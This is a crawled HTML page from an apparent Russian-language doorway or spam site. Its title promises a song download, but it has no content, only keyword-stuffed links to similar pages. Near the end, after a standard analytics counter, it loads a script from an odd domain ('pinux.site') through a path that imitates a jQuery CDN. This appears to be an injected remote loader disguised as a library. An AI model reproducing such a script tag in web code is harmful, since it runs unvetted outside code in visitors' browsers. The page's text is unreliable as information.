

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uphohmuphe.mehrsoft.com/mlg5dw-bez-sala-muchus-pesnyu-skachat.html
body_size: 1916
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Без сала мучусь песню скачать - uphohmuphe.mehrsoft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uphohmuphe.mehrsoft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Без сала мучусь песню скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mlg5dw-deyatelnost-kak-faktor-razvitiya-lichnosti-shema.html">Деятельность как фактор развития личности схема</a></li>
                                <li><a href="mlg5dw-razozhgi-ogon-daniella-laport-skachat-pdf.html">Разожги огонь даниэлла лапорт скачать pdf</a></li>
                                <li><a href="mlg5dw-shemy-blokov-pitaniya-at.html">Схемы блоков питания at</a></li>
                                <li><a href="mlg5dw-uchebnik-obschestvoznanie-kravchenko-10-klass-skachat-besplatno.html">Учебник обществознание кравченко 10 класс скачать бесплатно</a></li>
                                <li><a href="mlg5dw-pesni-iz-alesha-popovich-i-tugarin-zmey.html">Песни из алеша попович и тугарин змей</a></li>
                                <li><a href="mlg5dw-top-igr-na-ayfon-4s.html">Топ игр на айфон 4s</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-skachat-drayver-pak-s-torenta.html">Скачать драйвер пак с торента</a></li>
                                            <li><a href="mlg5dw-perm-novorossiysk-raspisanie-poezdov-rzhd.html">Пермь новороссийск расписание поездов ржд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-onlayn-sostavlenie-iskovogo-zayavleniya.html">Онлайн составление искового заявления</a></li>
                                            <li><a href="mlg5dw-sinhronizaciya-android-s-pk-po-usb.html">Синхронизация андроид с пк по usb</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-mafia-2-skachat-bez-modov.html">Mafia 2 скачать без модов</a></li>
                                            <li><a href="mlg5dw-nakladnaya-116a-blank-skachat.html">Накладная 116а бланк скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-prezentaciya-tancy-tancy-tancy.html">Презентация танцы танцы танцы</a></li>
                                            <li><a href="mlg5dw-skachat-besplatno-pesnyu-snezhinka-minus.html">Скачать бесплатно песню снежинка минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
